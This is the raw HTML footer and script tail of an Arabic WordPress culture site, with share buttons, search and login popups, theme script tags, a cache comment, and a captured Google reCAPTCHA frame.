						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">worldofculture2020.com</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&#038;url=https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF%20https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://worldofculture2020.com/?p=95108&text=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://worldofculture2020.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://worldofculture2020.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://worldofculture2020.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://worldofculture2020.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fworldofculture2020.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=95108"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"95108","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.6.3" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/worldofculture2020.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.0" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710369265" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "1956a5e52f";var swpFloatBeforeContent = false; var swp_ajax_url = "https://worldofculture2020.com/wp-admin/admin-ajax.php"; var swp_post_id = "95108";var swpClickTracking = false;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-02 18:55:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pczh6zNiwqubd-P3nWTEeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767597545265');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>